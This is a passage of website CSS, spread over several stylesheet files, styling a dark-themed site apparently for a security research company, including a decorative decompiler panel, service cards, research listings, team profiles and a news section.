body{background:radial-gradient(circle at 76% 6%,#30304b 0,transparent 28%),radial-gradient(circle at 8% 45%,#111d25 0,transparent 24%),var(--bg)}
.ticker{background:#10111b}.stat,.person{background:linear-gradient(145deg,#1d1e30,var(--panel))}.stat-primary{background:linear-gradient(145deg,#eafcff 0,#78f2e4 42%,var(--acid) 100%)}.person:hover{background:#202a39}.orb{background:radial-gradient(circle at 36% 32%,#f5fdff 0,#9df8ff 15%,#00e7c0 34%,#147e94 54%,#171828 75%);box-shadow:inset -30px -20px 60px #080910,0 0 125px #00e5c477}.orb-core{background:#f2ffff;box-shadow:0 0 18px #00f0c0}.orbit{border-color:#74e8dd55}.closing{background:linear-gradient(118deg,#087f8e 0,#00bfa5 48%,#4ad8dd 100%)}
.person.researcher{background:linear-gradient(145deg,#181925,#101119)}.person.researcher:hover{background:linear-gradient(145deg,#181925,#101119)}
.stat-wide:after{content:"";position:absolute;width:6px;height:6px;border-radius:50%;right:7%;bottom:30%;background:#e45e58;box-shadow:0 0 18px #e45e58}.manifesto em{color:#00f0c0;text-shadow:0 0 35px #00d8b544}.brand svg{filter:drop-shadow(0 0 8px #00e8bd66)}
.stat .arrow{text-decoration:none;width:34px;height:34px;display:grid;place-items:center;border:1px solid #40515f;transition:background .2s,color .2s,border-color .2s}.stat .arrow:hover{background:var(--acid);color:#07110f;border-color:var(--acid)}.stat-primary .stat-link{color:#07110f;border-color:#243f3a88}.stat-primary .stat-link:hover{background:#07110f;color:var(--acid);border-color:#07110f}
.services{padding:140px 0;background:linear-gradient(135deg,#f0faff,#e6f7f5);color:#0b1018}.services .kicker{color:#56747b}.services .section-head>p:last-child{color:#61757d}.service-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:1px;background:#afd4d3;border:1px solid #afd4d3}.service-card{background:#f7ffff;padding:30px;min-height:430px;display:flex;flex-direction:column}.service-card>span,.service-cta span{font:400 10px var(--mono);letter-spacing:.13em;color:#55747a}.service-icon{width:58px;height:58px;display:grid;place-items:center;margin:54px 0 38px;background:#101522;color:var(--acid);font:500 12px var(--mono);box-shadow:8px 8px 0 #8ce8df}.service-card h3{font-size:23px;margin:0 0 15px}.service-card p{font-size:13px;line-height:1.7;color:#60747b;margin:0}.service-card ul{list-style:none;padding:24px 0 0;margin:auto 0 0;border-top:1px solid #cfe2e3}.service-card li{font:400 10px var(--mono);color:#53686d;margin-top:9px}.service-card li:before{content:"+";color:#00a98d;margin-right:10px}.service-cta{margin-top:22px;background:linear-gradient(125deg,#141522,#202139);color:white;padding:40px;display:flex;align-items:center;justify-content:space-between;box-shadow:0 20px 60px #073b4822;border-left:3px solid var(--acid)}.service-cta h3{font-size:30px;margin:12px 0 8px}.service-cta p{color:#aebac3;margin:0;font-size:13px}.service-cta a{color:white;text-decoration:none;border:1px solid #506068;padding:17px 20px;font:400 12px var(--mono)}.service-cta a b{color:var(--acid);margin-left:40px}
@media(max-width:800px){.services{padding:95px 0}.service-grid{grid-template-columns:1fr}.service-card{min-height:360px}.service-cta{display:block}.service-cta a{display:inline-block;margin-top:28px}}

/* Product signal, ranking hierarchy and research archive */
.hero-bottom p b{display:block;color:#e8fcff;font-size:16px;line-height:1.55;margin-bottom:9px;font-weight:600}.flow-map{position:absolute;inset:0;width:100%;height:100%;overflow:visible}.flow-map path{fill:none;stroke:#55e8dd55;stroke-width:1;stroke-dasharray:5 7;animation:flow 10s linear infinite}.flow-map path+path{animation-direction:reverse}@keyframes flow{to{stroke-dashoffset:-120}}
.decompiler{position:absolute;z-index:4;width:292px;right:-3px;top:62px;background:#10141be8;border:1px solid #56616b;box-shadow:0 24px 70px #000b;font-family:Consolas,"DM Mono",monospace;backdrop-filter:blur(10px);transform:perspective(900px) rotateY(-5deg) rotateZ(1deg)}.decompiler-title{height:24px;display:flex;align-items:center;background:linear-gradient(#39434c,#252c33);border-bottom:1px solid #06090c;color:#e1e8eb;font-size:8px;padding:0 7px}.decompiler-title span{letter-spacing:.08em}.decompiler-title b{margin-left:auto;font-weight:400;color:#9fded8}.decompiler-title i{font-style:normal;margin-left:10px;color:#9ba3a8}.decompiler-tabs{height:23px;display:flex;align-items:end;gap:1px;background:#1b2128;padding-left:4px;border-bottom:1px solid #555e66}.decompiler-tabs span{font-size:7px;padding:6px 9px 5px;background:#303941;color:#d5dbde}.decompiler-tabs span:first-child{background:#10141b;color:#fff;border-top:1px solid var(--acid)}.decompiler-body{display:grid;grid-template-columns:58px 1fr;min-height:190px;padding:10px 8px;background:linear-gradient(90deg,#131a20,#0e1218);font-size:8px;line-height:1.75}.address-col{color:#63737b;text-align:right;padding-right:9px;border-right:1px solid #283038;user-select:none}.decompiler pre{margin:0;padding-left:10px;color:#e3e9eb;font:8px/1.75 Consolas,"DM Mono",monospace}.decompiler .type{color:#63c9df}.decompiler .fn{color:#e7d06b}.decompiler .kw{color:#d799e8}.decompiler mark{background:#00e6bd2b;color:#71f5dd;border-bottom:1px solid #00e6bd}.decompiler .danger{color:#ff7770;background:#6a211f55;padding:1px 2px}.decompiler-status{height:25px;display:flex;align-items:center;justify-content:space-between;padding:0 8px;background:#20272e;border-top:1px solid #56616b;font-size:7px;color:#88d8d0}.decompiler-status b{font-weight:500;color:#ff7770;letter-spacing:.06em}.graph-node{position:absolute;z-index:3;padding:7px 9px;background:#151b21;border:1px solid #6b8589;font-family:var(--mono);box-shadow:0 8px 20px #0009}.graph-node small{display:block;color:#809097;font-size:6px;letter-spacing:.12em}.graph-node b{font-size:7px;color:#c7fcf5;font-weight:400}.graph-entry{left:14px;top:130px;border-top:2px solid var(--acid)}.graph-sink{right:18px;bottom:72px;border-top:2px solid #ed615b}.graph-sink b{color:#ff8d87}
.stat-grid{grid-template-columns:repeat(6,1fr)}.stat-primary,.stat-q2{grid-column:span 2}.stat-annual{grid-column:span 3;min-height:225px}.stat-annual strong{font-size:68px}.stat-annual:before{content:"ANNUAL";position:absolute;right:30px;bottom:29px;font:400 9px var(--mono);letter-spacing:.15em;color:#738090}.stat-wide{grid-column:1/-1}.stat-q2{box-shadow:inset 0 2px 0 #00f0c0}.stat-q2 .stat-label{color:#93e6df}
.research{padding:30px 0 150px}.research-list{border-top:1px solid var(--line)}.research-row{display:grid;grid-template-columns:130px 1.5fr 1fr 36px;gap:30px;align-items:center;min-height:142px;border-bottom:1px solid var(--line);transition:background .25s,padding .25s}.research-row:hover{background:#111721;padding-inline:18px}.research-id{font:400 10px var(--mono);letter-spacing:.12em;color:#00f0c0}.research-row h3{font-size:20px;margin:0 0 9px}.research-row p{font-size:12px;line-height:1.6;color:var(--muted);margin:0}.research-row>a{width:36px;height:36px;display:grid;place-items:center;color:#07110f;background:var(--acid);text-decoration:none;font-size:15px}.tags{display:flex;gap:7px;flex-wrap:wrap}.tags span,.status{border:1px solid #3d5260;padding:7px 8px;font:400 8px var(--mono);letter-spacing:.08em;color:#9eb6bd}.status{border:0;text-align:right;color:#708089}
.menu-toggle{display:none;background:none;border:0;width:38px;height:38px;padding:10px;position:relative;z-index:31}.menu-toggle span{display:block;height:1px;background:var(--text);margin:6px 0;transition:transform .25s,opacity .25s}
@media(max-width:800px){.nav-cta{display:none}.menu-toggle{display:block}.nav nav{display:flex;position:fixed;inset:0;z-index:30;background:radial-gradient(circle at 70% 20%,#17383c,#080910 55%);flex-direction:column;align-items:flex-start;justify-content:center;padding:0 32px;gap:25px;opacity:0;visibility:hidden;transform:translateY(-12px);transition:.3s}.nav nav a{font-size:24px;color:#f2ffff;letter-spacing:-.02em}.menu-open .nav nav{opacity:1;visibility:visible;transform:none}.menu-open{overflow:hidden}.menu-open .menu-toggle span:first-child{transform:translateY(3.5px) rotate(45deg)}.menu-open .menu-toggle span:last-child{transform:translateY(-3.5px) rotate(-45deg)}.stat-grid{grid-template-columns:1fr 1fr}.stat-primary{grid-column:1/-1}.stat-q2,.stat-annual{grid-column:span 1}.stat-annual{min-height:205px}.stat-annual strong{font-size:56px}.research{padding:0 0 95px}.research-row{grid-template-columns:74px 1fr 30px;gap:16px;padding:24px 0}.research-row .tags{grid-column:2}.research-row>a,.research-row>.status{grid-column:3;grid-row:1/3}.status{writing-mode:vertical-rl;font-size:7px}.research-row:hover{padding-inline:10px}.decompiler{width:255px;right:38px;top:40px;transform:scale(.78) rotateZ(1deg);transform-origin:top right}.graph-node{transform:scale(.8)}.graph-sink{right:70px}}

/* Research navigation and expanded researcher profiles. */
.nav-research{position:relative;color:var(--muted);font:400 12px var(--mono)}
.nav-research>summary{display:flex;align-items:center;gap:8px;cursor:pointer;list-style:none;transition:color .2s}
.nav-research summary::-webkit-details-marker{display:none}
.nav-research>summary:hover,.nav-research[open]>summary{color:var(--text)}
.nav-research>summary span{display:inline-block;color:var(--acid);font-size:13px;transition:transform .2s}
.nav-research[open]>summary span{transform:rotate(180deg)}
.research-menu{position:absolute;z-index:40;top:38px;left:50%;display:grid;grid-template-columns:1.08fr .92fr;width:570px;padding:10px;border:1px solid #3a4651;background:rgba(13,16,23,.97);box-shadow:0 30px 90px #000c;backdrop-filter:blur(18px);transform:translate(-50%,8px);opacity:0;visibility:hidden;transition:opacity .18s,transform .18s,visibility .18s}
.nav-research[open] .research-menu{transform:translate(-50%,0);opacity:1;visibility:visible}
.research-menu-copy{padding:18px 20px}
.research-menu-label{margin:0 0 12px;color:#71828c;font:400 8px var(--mono);letter-spacing:.16em}
.research-menu-item{display:flex;align-items:center;justify-content:space-between;gap:18px;padding:15px 0;border-top:1px solid #28323b;text-decoration:none}
.research-menu-item span{display:block;color:inherit;font-size:inherit;transform:none!important}
.research-menu-item b{display:block;color:#eefcff;font:500 13px var(--sans)}
.research-menu-item small{display:block;max-width:225px;margin-top:5px;color:#82909a;font:400 10px/1.5 var(--sans)}
.research-menu-item i{color:var(--acid);font-style:normal}
.reports-picker{border-bottom:1px solid #28323b}
.reports-picker>.research-menu-item{cursor:pointer;list-style:none}
.reports-picker>.research-menu-item i{transition:transform .2s}
.reports-picker[open]>.research-menu-item i{transform:rotate(180deg)}
.report-options{padding:0 0 12px}
.report-option{display:flex;align-items:center;justify-content:space-between;gap:15px;margin:0 0 6px;padding:12px;border:1px solid #2f3a45;background:#111720;color:inherit;text-decoration:none;transition:border-color .2s,background .2s}
.report-option:hover{border-color:#4c6a70;background:#151e28}
.report-option span{display:block;transform:none!important}
.report-option small{display:block;margin:0 0 5px;color:var(--acid);font:400 7px var(--mono);letter-spacing:.1em}
.report-option b{display:block;color:#eefcff;font:500 12px var(--sans)}
.report-option em{display:block;margin-top:4px;color:#81909b;font:400 9px var(--sans)}
.report-option>i{color:var(--acid);font-style:normal}
.research-menu-feature{position:relative;display:flex;min-height:204px;padding:20px;overflow:hidden;flex-direction:column;justify-content:flex-end;color:#f4ffff;text-decoration:none;background:radial-gradient(circle at 78% 18%,rgba(88,207,225,.32),transparent 25%),radial-gradient(circle at 90% 30%,rgba(0,240,192,.2),transparent 35%),linear-gradient(145deg,#171a2a,#0c1419);border-left:1px solid #34434c}
.research-menu-feature:before{content:"";position:absolute;width:130px;height:130px;right:-34px;top:-42px;border:1px solid rgba(88,207,225,.32);border-radius:50%;box-shadow:0 0 0 20px rgba(0,240,192,.035),0 0 60px rgba(0,240,192,.14)}
.research-menu-feature:after{content:"";position:absolute;width:90px;height:1px;right:18px;top:62px;background:linear-gradient(90deg,transparent,var(--acid));transform:rotate(-24deg);transform-origin:right center}
.research-menu-feature span{color:var(--acid);font:400 8px var(--mono);letter-spacing:.14em}
.research-menu-feature strong{position:relative;margin:10px 0 14px;font:500 20px/1.16 var(--sans);letter-spacing:-.025em}
.research-menu-feature small{color:#d9e5e5;font:400 9px var(--mono)}

.team .section-head{grid-template-columns:1fr 2fr 1fr}
.person.person-profile{display:block;min-height:390px;padding:34px;background:linear-gradient(145deg,#1d1e30,var(--panel));border-top:1px solid #41515f}
.person.person-profile:nth-child(1),.person.person-profile:nth-child(2){border-top-color:var(--acid)}
.person.person-profile:hover{background:linear-gradient(145deg,#22283a,#171925)}
.person-top{display:flex;align-items:center}
.person-top>span:not(.avatar){min-width:0}
.person-profile .avatar{width:60px;height:60px;margin-right:20px;font-size:13px}
.person-top b{display:block;color:var(--text);font:500 22px var(--sans);letter-spacing:-.025em}
.person-top small{display:block;margin-top:7px;color:#8e9ca7;font:400 11px var(--mono);letter-spacing:.075em;text-transform:uppercase}
.person-top>a{display:grid;width:34px;height:34px;margin-left:auto;place-items:center;border:1px solid #40515f;color:var(--acid);font:400 13px var(--mono);text-decoration:none;transition:background .2s,color .2s,border-color .2s}
.person-top>a:hover{border-color:var(--acid);background:var(--acid);color:#07110f}
.person-profile ul{margin:31px 0 0;padding:24px 0 0;list-style:none;border-top:1px solid #303946}
.person-profile li{position:relative;margin:0;padding:9px 0 9px 18px;color:#b8c3cd;font:400 15px/1.58 var(--sans)}
.person-profile li:before{content:"+";position:absolute;left:0;color:var(--acid);font-family:var(--mono)}
.stat-wide strong{font-size:clamp(42px,5vw,64px)}
.stat-wide strong i{color:var(--acid);font-style:normal;font-weight:300}

@media(max-width:800px){
  .nav-research{width:100%}
  .nav-research>summary{color:#f2ffff;font:500 24px var(--sans);letter-spacing:-.02em}
  .nav-research>summary span{font-size:18px}
  .research-menu{position:static;display:block;width:100%;margin-top:14px;padding:0;border:0;border-left:1px solid #38515a;background:none;box-shadow:none;backdrop-filter:none;transform:translateY(-6px)}
  .nav-research[open] .research-menu{transform:none}
  .research-menu-copy{padding:0 0 0 18px}
  .research-menu-label,.research-menu-feature{display:none}
  .research-menu-item{padding:10px 0;border:0}
  .research-menu-item b{font-size:15px}
  .research-menu-item small{font-size:10px}
  .reports-picker>.research-menu-item i{display:block}
  .report-options{padding-bottom:5px}
  .report-option{margin:0 0 8px;padding:11px}
  .nav nav .report-option{font-size:inherit;letter-spacing:normal}
  .report-option b{font-size:13px}
  .report-option em{font-size:9px}
  .report-option>i{font-size:12px}
  .stat-wide strong{font-size:39px}
  .team .section-head{display:block}
  .person.person-profile{min-height:0;padding:27px}
  .person-profile .avatar{width:54px;height:54px;margin-right:17px;font-size:12px}
  .person-top b{font-size:19px}
  .person-top small{font-size:10px}
  .person-profile ul{margin-top:24px}
  .person-profile li{padding-block:8px;font-size:13.5px}
}
</file>
<file: visual-fix.css>
/* Keep the complete analysis visual inside the hero viewport. */
@media (min-width: 801px) {
  .orb-wrap { right: 45px; bottom: -50px; }
  .decompiler { right: 10px; top: 42px; }
  .graph-entry { left: 34px; top: 118px; }
  .graph-sink { right: 28px; bottom: 62px; }
}

@media (max-width: 800px) {
  .orb-wrap { right: 0; bottom: -15px; }
  .decompiler {
    width: 245px;
    right: 76px;
    top: 42px;
    transform: scale(.56) rotateZ(1deg);
    transform-origin: top right;
  }
  .graph-entry { left: 42px; top: 122px; transform: scale(.7); }
  .graph-sink { right: 62px; bottom: 58px; transform: scale(.7); }
}

/* Compact crop of the generated symbol for navigation and footer. */
.brand-image {
  position: relative;
  display: block;
  flex: 0 0 28px;
  width: 28px;
  height: 28px;
  overflow: hidden;
}

.brand-image img {
  position: absolute;
  width: 68px;
  height: 68px;
  max-width: none;
  left: -20px;
  top: -17px;
  object-fit: cover;
  filter: drop-shadow(0 0 5px rgba(0,240,192,.35));
}

.footer-mark {
  position: relative;
  display: inline-block;
  width: 13px;
  height: 13px;
  margin-left: 6px;
  overflow: hidden;
  vertical-align: -3px;
}

.footer-mark img {
  position: absolute;
  width: 32px;
  height: 32px;
  max-width: none;
  left: -9px;
  top: -8px;
  object-fit: cover;
}

#site-footer {
  height: 230px;
  justify-content: space-between;
}

#site-footer p,
#site-footer small {
  font-size: clamp(26px, 2.25vw, 34px);
  line-height: 1.2;
  letter-spacing: -.035em;
  color: #dce7e9;
}

#site-footer small {
  display: flex;
  align-items: center;
  margin-left: 40px;
  white-space: nowrap;
}

#site-footer .footer-mark {
  width: 48px;
  height: 48px;
  margin: 0 8px 0 13px;
  vertical-align: middle;
}

#site-footer .footer-mark img {
  width: 118px;
  height: 118px;
  left: -35px;
  top: -30px;
}

.footer-name { color: #f4fbff; }

.official-x {
  color: #dce7e9;
  border-bottom: 1px solid #43545c;
  padding-bottom: 7px;
  font: 400 13px var(--mono);
  text-decoration: none;
  white-space: nowrap;
}

.official-x span { color: var(--acid); }

.official-x:hover { color: #fff; border-color: var(--acid); }

@media (max-width: 800px) {
  #site-footer { height: 190px; display: block; padding-top: 52px; }
  #site-footer p,
  #site-footer small { font-size: 18px; }
  #site-footer .official-x { display: inline-block; margin-top: 20px; font-size: 12px; }
  #site-footer small { margin: 22px 0 0; }
  #site-footer .footer-mark { width: 34px; height: 34px; margin-inline: 8px 5px; }
  #site-footer .footer-mark img { width: 84px; height: 84px; left: -25px; top: -21px; }
}
</file>
<file: site.css>
/* Shared site chrome, homepage layout and news. */
:root{--line:#27353b;--muted:#a3b2bb}
body{background:radial-gradient(ellipse at 84% 0,rgba(39,98,101,.16),transparent 42rem),#080c11}
::selection{background:#00f0c0;color:#071512}
:focus-visible{outline:2px solid var(--acid);outline-offset:6px}
html{scroll-padding-top:32px}
.noise{opacity:.018}
.nav{height:94px;border-bottom-color:#26343c;z-index:60}
.nav nav{gap:28px;align-items:center}
.nav nav>a,.nav-research>summary{font:500 13px var(--sans);letter-spacing:.01em;color:#bdc8ce}
.nav nav>a:hover,.nav nav>a[aria-current="page"]{color:var(--acid)}
.brand{gap:13px;font-size:16px;letter-spacing:.12em}
.brand-image,.footer-mark,#site-footer .footer-mark{position:relative;display:block;flex:0 0 38px;width:38px;height:38px;overflow:hidden}
.brand-image img,.footer-mark img,#site-footer .footer-mark img{position:absolute;width:170px;height:auto;max-width:none;left:-5px;top:-2px;object-fit:contain;filter:none}
.nav-cta{border-color:#344b51;border-radius:5px;padding:13px 16px;font-size:10px}
.nav-cta:hover{background:#132a2b;border-color:#4a8c82}
.research-menu{border-radius:9px;box-shadow:0 26px 70px #0009;border-color:#35474c}
.research-menu-copy{padding:22px}
.research-menu-item b{font-size:16px}
.research-menu-item small{font-size:12px}
.report-option b{font-size:14px}
.report-option em{font-size:11px}
.report-option small{font-size:9px}
.report-option{border-radius:5px}
.research-menu-feature{border-radius:5px}
.research-menu-feature small{font-size:11px}
.research-menu-feature span,.research-menu-label{font-size:9px}
.homepage .hero{min-height:680px;height:auto;max-height:none;padding:90px 0 100px}
.homepage .hero h1{font-size:clamp(68px,8vw,112px);line-height:1.03;letter-spacing:-.065em;margin:32px 0 40px}
.homepage .hero h1 em{color:#86e6d9;-webkit-text-stroke:0}
.homepage .eyebrow{font-size:10px;letter-spacing:.12em}
.homepage .hero-bottom{display:block}
.homepage .hero-bottom p{max-width:490px;font-size:16px;line-height:1.8;color:#9eafb9}
.homepage .hero-bottom p b{font-size:18px;margin-bottom:6px}
.homepage .hero-bottom .text-link{display:inline-block;margin-top:28px}
.homepage .orb-wrap{right:0;bottom:10px;transform:scale(.9);transform-origin:bottom right;pointer-events:none}
.homepage .orb{opacity:.8;box-shadow:inset -30px -20px 60px #080c11,0 0 100px #00e5c42b}
.homepage .decompiler{right:8px;top:45px;border-color:#41636b;border-radius:7px;overflow:hidden;transform:perspective(900px) rotateY(-6deg) rotateZ(-2deg)}
.homepage .results{padding:76px 0 108px;border-top:1px solid var(--line)}
.homepage .section-head{grid-template-columns:.78fr 1.8fr 1fr;gap:38px;margin-bottom:44px}
.homepage .section-head h2{font-size:clamp(36px,4.3vw,54px);line-height:1.13;letter-spacing:-.05em}
.homepage .section-head>p:last-child{font-size:14px;line-height:1.8;margin:3px 0}
.homepage .kicker{font-size:10px;line-height:1.7;color:#91a9ae;margin-top:7px}
.homepage .stat-grid{gap:14px;background:none;border:0}
.homepage .stat{min-height:265px;border:1px solid #2a3c43;border-radius:9px;background:linear-gradient(140deg,#13232b,#10161f);padding:28px}
.homepage .stat-primary{background:linear-gradient(130deg,#b0f7e7,#40d6b9);border-color:#8fedda}
.homepage .stat-primary .stat-label,.homepage .stat-primary p{color:#24584e}
.homepage .stat strong{font-size:86px;letter-spacing:-.07em}
.homepage .stat-primary strong{font-size:116px}
.homepage .stat-label{font-size:10px;padding-right:32px;line-height:1.65}
.homepage .stat p{font-size:10px;line-height:1.7;letter-spacing:.05em}
.homepage .stat-annual{min-height:194px}
.homepage .stat-annual strong{font-size:60px}
.homepage .stat-q2{box-shadow:none}
.homepage .stat .arrow{top:22px;right:22px;width:30px;height:30px;border-radius:50%}
.homepage .stat-wide{min-height:190px}
.homepage .stat-wide strong{font-size:50px;margin-top:26px}
.homepage .stat-wide svg{width:36%;opacity:.5}
.homepage .stat-wide:after{display:none}
.homepage .research{padding:0 0 80px}
.homepage .research-row{grid-template-columns:112px 1.5fr .75fr 40px;gap:28px;min-height:148px}
.homepage .research-row h3{font-size:23px;font-weight:500;letter-spacing:-.025em}
.homepage .research-row p{font-size:14px}
.homepage .research-row:hover{background:#111c22}
.homepage .research-row>a{border-radius:50%;width:40px;height:40px}
.homepage .tags span{font-size:9px;border-color:#354b53;border-radius:3px}
.homepage .manifesto{padding:46px 0 68px;border-top:1px solid var(--line)}
.homepage .manifesto p{max-width:970px;font-size:clamp(27px,3vw,40px);line-height:1.4;letter-spacing:-.035em;color:#cad8de}
.homepage .manifesto em{text-shadow:none}
.latest-news{padding:50px 0 110px}
.latest-news .section-head{align-items:center}
.latest-news .text-link{justify-self:end;align-self:center;white-space:nowrap;font-size:12px}
.news-list{border-top:1px solid #33464e}
.news-row{display:grid;grid-template-columns:180px minmax(0,1fr) 46px;gap:38px;align-items:start;padding:34px 0;border-bottom:1px solid #2c3d45;color:inherit;text-decoration:none;transition:background .2s}
.news-row:focus-within{background:#102027}
.news-row,.news-copy,.news-copy h3,.news-copy p{-webkit-user-select:text;user-select:text;cursor:text}
.news-row .news-arrow{cursor:pointer;text-decoration:none;flex-shrink:0}
.news-count{color:var(--acid);font:500 27px/1.5 var(--sans);letter-spacing:-.04em;text-align:center}
.news-row time{color:#98aeb8;font:400 11px/1.8 var(--mono);letter-spacing:.06em;padding-top:3px}
.news-category{color:var(--acid);font:400 9px var(--mono);letter-spacing:.13em}
.news-copy h3{margin:13px 0 12px;font-size:clamp(22px,2.1vw,29px);line-height:1.35;letter-spacing:-.035em;font-weight:500;max-width:700px}
.news-copy p{margin:0;max-width:680px;font-size:14px;line-height:1.8;color:#a4b6c0}
.news-source{display:inline-block;margin-top:15px;color:#91d6c7;font:400 11px/1.7 var(--sans);text-decoration:underline;text-underline-offset:4px;text-decoration-color:#42675f;cursor:pointer}
.news-source:hover{color:var(--acid);text-decoration-color:var(--acid)}
.news-arrow{display:grid;place-items:center;width:42px;height:42px;border:1px solid #3b565c;border-radius:50%;color:var(--acid);font-size:20px;transition:color .2s,background .2s}
.news-arrow:hover,.news-arrow:focus-visible{background:var(--acid);color:#08201b}
.homepage .services{padding:100px 0;background:#101b22;color:var(--text);border-block:1px solid #2c3e45}
.homepage .services .section-head>p:last-child{color:#a3b6c0}
.homepage .services .kicker{color:#91a9ae}
.homepage .service-grid{gap:18px;background:none;border:0}
.homepage .service-card{min-height:390px;padding:28px;background:linear-gradient(145deg,#172932,#132028);border:1px solid #31464f;border-radius:8px}
.homepage .service-card>span{color:#86a3af;font-size:9px}
.homepage .service-icon{margin:36px 0 28px;border:1px solid #3c6e71;box-shadow:none;border-radius:9px;background:#123334;color:#94eadc;width:50px;height:50px}
.homepage .service-card h3{font-size:23px;font-weight:500;letter-spacing:-.03em}
.homepage .service-card p{font-size:14px;line-height:1.8;color:#a8bac3;margin-bottom:27px}
.homepage .service-card ul{padding-top:16px;border-color:#304650}
.homepage .service-card li{font-size:11px;color:#b3c6ce}
.homepage .service-card li:before{color:var(--acid)}
.homepage .service-cta{margin-top:24px;padding:30px 32px;border:1px solid #335354;border-radius:8px;box-shadow:none;background:#102929}
.homepage .service-cta h3{font-size:25px;font-weight:500;letter-spacing:-.025em}
.homepage .service-cta span{color:#8eb9b1;font-size:9px}
.homepage .service-cta p{color:#a2bcb9;line-height:1.7}
.homepage .service-cta a{border-radius:5px;white-space:nowrap;border-color:#52756e;font-size:11px;transition:background .2s}
.homepage .service-cta a:hover{background:#22483e}
.homepage .team{padding:108px 0}
.homepage .people{gap:18px;border:0;background:none}
.homepage .person.person-profile{min-height:354px;padding:32px;border:1px solid #2e424b;border-radius:8px;background:linear-gradient(145deg,#12222b,#10171e)}
.homepage .person.person-profile:hover{background:linear-gradient(145deg,#18303a,#101b23);border-color:#49716e}
.homepage .person-profile .avatar{width:55px;height:55px;flex:0 0 55px;border-radius:50%;background:#102d30;border-color:#34635f;color:#8be4d5}
.homepage .person-top b{font-family:var(--sans);font-size:23px;letter-spacing:-.03em}
.homepage .person-top small{font:400 12px/1.5 var(--sans);letter-spacing:.015em;text-transform:none;color:#9fb3c0}
.homepage .person-top>a{border-radius:50%;flex-shrink:0}
.homepage .person-profile ul{margin-top:26px;padding-top:18px;border-color:#2b414a}
.homepage .person-profile li{font-size:15px;line-height:1.7;padding-block:7px;color:#bdcbd2}
.homepage .person-profile li:before{content:"•";font-family:var(--sans);color:#6fdac4}
.homepage .closing{padding:76px 0;background:radial-gradient(ellipse at 90% 0,#1b615a,transparent 65%),#112c2d;border-block:1px solid #3a6964}
.homepage .closing .shell{position:relative}
.homepage .closing p{color:#9cd6ca;font-size:10px}
.homepage .closing h2{font-size:clamp(40px,5.4vw,68px);line-height:1.08;margin:27px 0 35px;color:#e0faf1}
.homepage .closing a{border-radius:5px;border-color:#609085;font-size:11px}
#site-footer{height:auto;min-height:160px;gap:26px;padding-block:40px}
#site-footer p,#site-footer small{font:400 12px/1.6 var(--sans);letter-spacing:0;color:#93aab5}
#site-footer p{max-width:220px}
#site-footer small{margin-left:0;gap:5px}
#site-footer .footer-mark{margin:0 4px 0 8px;flex-basis:28px;width:28px;height:28px}
#site-footer .footer-mark img{width:127px;left:-4px;top:-1px}
.official-x{font-size:11px;border-color:#3a555d}
.news-page .news-hero{padding:82px 0 64px;border-bottom:1px solid var(--line)}
.news-page .news-hero .kicker{color:var(--acid);font-size:10px}
.news-page .news-hero h1{font-size:clamp(64px,9vw,112px);font-weight:500;letter-spacing:-.07em;line-height:1.08;margin:30px 0 24px}
.news-page .news-hero p:last-child{max-width:600px;color:#a8bdc7;font-size:18px;line-height:1.8}
.news-page .news-archive{padding:60px 0 90px}
.news-year{font:400 12px var(--mono);color:#8ea8b4;margin:0 0 26px}
.news-follow{display:flex;justify-content:space-between;align-items:center;gap:28px;margin-top:50px;padding:30px;border:1px solid #2f5353;border-radius:8px;background:#102426}
.news-follow p{margin:0;color:#b2cacd;font-size:16px;line-height:1.7}
.news-follow .text-link{white-space:nowrap}
@media(min-width:801px) and (max-width:1100px){
  .nav nav{gap:20px}.nav-cta{display:none}
  .homepage .hero h1{font-size:88px}
  .homepage .hero-bottom p{max-width:440px}
  .homepage .orb-wrap{right:-30px;transform:scale(.73)}
  .homepage .section-head{grid-template-columns:.6fr 1.4fr 1fr;gap:24px}
  .homepage .stat-primary strong{font-size:96px}
  .homepage .service-card{padding:23px}
  .homepage .person.person-profile{padding:26px}
  .homepage .person-top b{font-size:21px}
}
@media(max-width:800px){
  .nav{height:80px}.nav nav{align-items:flex-start;gap:24px;padding:80px 28px 40px;justify-content:flex-start;overflow-y:auto}
  .nav nav>a,.nav-research>summary{font:500 26px var(--sans)}
  .menu-toggle{z-index:70}.nav .brand{position:relative;z-index:70;font-size:15px}
  .research-menu{border-radius:0;box-shadow:none}.research-menu-copy{padding:0 0 0 16px}
  .homepage .hero{padding:58px 0 35px;min-height:730px}
  .homepage .hero h1{font-size:clamp(51px,11.8vw,82px);margin:28px 0 28px;line-height:1.05}
  .homepage .eyebrow{font-size:8px;gap:7px;letter-spacing:.06em}
  .homepage .hero-bottom p{max-width:92%;font-size:15px;line-height:1.8}
  .homepage .hero-bottom p b{font-size:16px}
  .homepage .hero-bottom .text-link{margin-top:22px}
  .homepage .orb-wrap{right:0;bottom:-5px;transform:scale(.8)}
  .homepage .decompiler{width:245px;right:76px;top:42px;transform:scale(.7) rotateZ(-2deg);transform-origin:top right}
  .homepage .results,.homepage .team{padding:70px 0}
  .homepage .section-head{display:block;margin-bottom:30px}
  .homepage .section-head h2{font-size:36px;margin:17px 0}
  .homepage .section-head>p:last-child{max-width:490px;font-size:14px}
  .homepage .stat-grid{gap:10px}
  .homepage .stat{padding:22px 18px;min-height:213px}
  .homepage .stat strong{font-size:64px}
  .homepage .stat-primary{min-height:255px}
  .homepage .stat-primary strong{font-size:102px}
  .homepage .stat .arrow{right:13px;top:17px;width:26px;height:26px}
  .homepage .stat-label{font-size:8px;padding-right:25px}
  .homepage .stat p{font-size:8px}
  .homepage .stat-annual:before{display:none}
  .homepage .stat-wide{min-height:174px}
  .homepage .stat-wide strong{font-size:clamp(32px,8.8vw,49px);margin-top:23px}
  .homepage .research{padding:0 0 45px}
  .homepage .research-row{grid-template-columns:1fr 38px;gap:15px;padding:25px 0;min-height:0}
  .homepage .research-row .research-id,.homepage .research-row>div{grid-column:1}
  .homepage .research-row>a{grid-column:2;grid-row:1/4;align-self:center;width:36px;height:36px}
  .homepage .research-row h3{font-size:21px}.homepage .research-row p{font-size:13px}
  .homepage .manifesto{padding:30px 0 40px}.homepage .manifesto p{font-size:27px}
  .latest-news{padding:25px 0 68px}.latest-news .text-link{margin-top:7px}
  .news-row{grid-template-columns:minmax(0,1fr) 36px;gap:16px;padding:27px 0}
  .news-row time{grid-column:1;font-size:10px}.news-copy{grid-column:1}
  .news-arrow{grid-column:2;grid-row:1/3;align-self:center;width:34px;height:34px;font-size:18px}
  .news-count{grid-column:2;grid-row:1/3;align-self:center;font-size:26px}
  .news-copy h3{font-size:23px}.news-copy p{font-size:13px}
